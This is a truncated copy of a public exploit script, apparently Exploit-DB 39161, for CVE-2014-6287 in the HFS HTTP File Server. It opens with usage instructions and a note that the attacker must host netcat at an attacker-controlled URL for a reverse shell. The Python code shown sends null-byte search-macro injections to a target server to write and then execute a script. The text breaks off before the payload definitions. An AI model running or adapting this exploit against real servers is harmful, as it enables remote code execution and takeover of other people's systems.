 39161.py ×
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technology to be more compatible with today'
#          It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". A
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
    def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
    def execute_script():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")